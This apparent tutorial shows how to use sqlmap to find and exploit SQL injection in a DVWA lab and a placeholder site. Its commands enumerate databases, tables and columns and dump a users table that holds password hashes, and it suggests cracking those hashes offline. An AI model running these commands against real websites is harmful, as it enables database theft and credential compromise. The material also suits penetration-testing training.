sqlmap is one of the most popular and powerful SQL injection automation tool out there. Given a vulnerable http request URL, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions.
With SQLmap you can do

- Modify HTTP requests values

- Customize detection behavior

- Specify type of technique to test

- Enumerate the database

- Brute-force the checks

- Access files

- Windows registry access
And much more.
Getting started
1. sqlmap has help menu
- sqlmap –help

Advanced help menu
-hh = advanced menu
- sqlmap -hh

2. Display version
- sqlmap –version
![]()
Vulnerable URLs
Let’s say there is a web application or website that has a URL in it like this
- http://www.site.com/section.php?id=51
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#

it is prone to SQL injection for the following reasons
- It connects to a database
- There is the chance that the administrator didn’t sanitize the user input
This can be simply tested by trying to open the URL, and add ‘ next to the input
- http://www.site.com/section.php?id=51′
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2’&Submit=Submit#

We are getting an error message about ”2”’ causing errors, there is unequal single quote count. Also this shows that the database is MYSQL.
Hacking with sqlmap
The below is the first and simplest command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not.
-u = define the URL that is vulnerable to SQLi
–cookie=”” = uses a cookie, in case that a session is needed
- sqlmap -u http://www.site.com/section.php?id=51
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c”

1. Once it discovers the type of database, asks if you want to test for other database types of payloads, No
2. asks if you want to increase level & risk values, No #for now
3. when it identifies the vulnerable parameter, asks if others should be check, No

The result is saved as /root/.sqlmap/output/<IP>

The output above shows the following:
- Parameter: id (GET) is vulnerable to SQLi


We got the cookie by capturing traffic with BurpSuite (Cookie: security=low; PHPSESSID=f52feda31c67648e01c91140febf789c)
Discover Databases
Once sqlmap confirms that a remote URL is vulnerable to SQL injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The “–dbs” option is used to get the database list.
–dbs = prints available databases
- sqlmap.py -u “http://www.sitemap.com/section.php?id=51” –dbs
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –dbs

It shows us the name of the databases that we can access
Find tables in a particular database
Now it’s time to find out what tables exist in a particular database.
–tables = requests the tables
-D dvwa = database name
- sqlmap.py -u “http://www.site.com/section.php?id=51” –tables -D database
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –tables -D dvwa

We get the table users, sounds interesting.
Get columns of a table
we have the list of tables with us, it would be a good idea to get the columns of some important table. Let’s say the table is ‘users’ and it contains the username and password.
-T users = name of the table
-D dvwa = database
–dump = extract the data
- sqlmap.py -u “http://www.site.com/section.php?id=51” –columns -D safecosmetics -T users

- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” -D dvwa -T users –dump

During this process, the script detected hashes so it asks for the following before printing results
- do you want to store hashes to a temporary file, No
- do you want to crack them, No
We can use different tools like john the reaper to crack this offline. Below the results of the query
Reading from a local file the request
1. Capture a simple request

2. Create a file with the contents
- vi request.txt
- cat request.txt
3. Run sqlmap against that file
-r = file with the request of content
